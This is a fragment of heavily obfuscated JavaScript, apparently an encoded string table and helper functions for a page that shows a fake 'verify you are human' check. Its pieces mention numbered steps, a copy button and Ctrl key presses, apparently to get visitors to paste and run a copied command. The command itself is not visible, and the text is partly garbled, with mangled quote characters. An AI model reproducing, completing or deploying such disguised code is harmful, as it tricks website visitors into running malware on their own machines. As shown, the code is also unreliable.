_0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950\x0a\x20\x20\x20′,’ZJiUj’,’ty=\x221′,’remov’,’6Obst’,’trict’,’GmF4a’,’AGut8′,’975t2′,’ZEJ2X’,’;\x20pos’,’nnect’,’ait\x20f’,’th:\x206′,’eitoS’,’Y/abY’,’U5qiP’,’7rem;’,’WyIz9′,’mCffS’,’\x20need’,’er-ri’,’uhgTU’,’m}#cl’,’id\x20#f’,’o3aB4′,’YOlqj’,’mplet’,’lass=’,’e1EvI’,’none}’,’131}#’,’:hidd’,’edQiT’,’ex:\x209′,’6\x22\x20vi’,’ity:.’,’3946460MdjdcI’,’sERiw’,’BrvL8′,’user-‘,’d;bor’,’rwbeX’,’MRdyb’,’tent;’,’borde’,’px55b’,’ng\x22>Ve’,’++VeD’,’1F0hk’,’JTuoD’,’qSzCY’,’cdcpy’,’eElem’,’XcYZO’,’7HcKO’,’b>
\x0a\x0a\x20′,’f5g0x’,’top:\x20′,’LMMtW’,’x\x20rgb’,’y:.9}’,’/\x22>Te’,’at\x20yo’,’ositi’,’2Swph’,’x{wid’,’vFOWa’,’GZffq’,’VhmCw’,’YuayT’,’fwYim’,’bot:\x20′,’qRnRi’,’Tf7I4′,’XFyOk’,’T3vta’,’\x20\x20\x203.’,’xAtDv’,’tmncy’,’m9maW’,’ze:1.’,’hdSZ2′,’none’,’nWUMu’,’GUdXY’,’s.\x20Au’,’MAC5A’,’GpYIr’,’nZoHm’,’uPjQj’,’qscHa’,’al\x20ve’,’decod’,’n{bac’,’\x20\x20\x20\x20\x20′,’UGZdy’,’FXHAu’,’lock-‘,’FulGJ’,’x/qQ8′,’JUiDQ’,’ePrgl’,’Aekyu’,’SabMK’,’RmlOh’,’*(?:[‘,’oader’,’6rem;’,’disab’,’RCWrh’,’U7teS’,’D:\x205F’,’th\x20d=’,’r:\x20#9′,’o1b9F’,’ont-f’,’)+)+)’,’UmSbd’,’em;\x22>’,’KfKQQ’,’lyhAM’,’are‘,’ocus{‘,’shado’,’t{fle’,’99999′,’d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','
<','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.‘,’VmVya’,’nx4TO’,’mlns=’,’EglgY’,’sEiMS’,’IJAAG’,’aapu+’,’nTTWl’,’#head’,’lrTR2′,’\x220\x22\x20y’,’ng\x22\x20s’,’V+OHE’,’UASRf’,’PgOTy’,’pqn59′,’qXSHV’,’one;-‘,’CRPEL’,’nODzP’,’HeY5B’,’999;w’,’e)\x20{}’,’necti’,’fFfEc’,’ser.<d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','‘,’iPArL’,’WWVLL’,’HeaQe’,’=\x22ena’,’GZ6wM’,’ytPLR’,’AmZ7g’,’RAKEw’,’tgyrN’,’orm:r’,’8kVZeOB’,’ght:\x20′,’NliMC’,’ou\x20fa’,’iOhRq’,’chain’,’DJpZ5′,’mhIWt’,’0%;wi’,’dumbf’,’oBtiD’,’XRUJQ’,’6Ly90′,’\x22>\x0a\x20\x20′,’jozeB’,’br>\x0a\x20′,’/g><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','\x20′,’div\x20c’,’vPGcA’,’QOYMJ’,’ht:au’,’liPiP’,’ne:no’,’Svyk5′,’block’,’HUVaA’,’7;bot’,’splay’,’th:2.’,’wZkSn’,’2lppJ’,’nwHwO’,’vk1V0′,’LsLlh’,’Wjat+’,’8}#cl’,’;just’,’se\x20st’,’ntXNm’,’HL5UK’,’;anim’,’R0cHM’,’e;-we’,’7Foog’,’t+HkP’,’dPmxW’,’d,\x20an’,’pbVrG’,’t4bt3′,’ZmLBS’,’e0;ma’,’lay:\x20′,’rJaSY’,’/Qet9′,’e=\x22fo’,’bGuGQ’,’t:cen’,’t:1.2′,’are\x20h’,’dbHkj’,’kbox.’,’Axx2Q’,’:2.5r’,’9xzq5′,’eBMdC’,’spinn’,’fbBWK’,’/l9yb’,’SiSQL’,’@keyf’,’EIkiN’,’T4pio’,”,’n7NMk’,’Z7nSA’,’div’,’00%;t’,’QH5rJ’,’cONIU’,’uman<','taeXU','s\x20‘,’x\x200;f’,’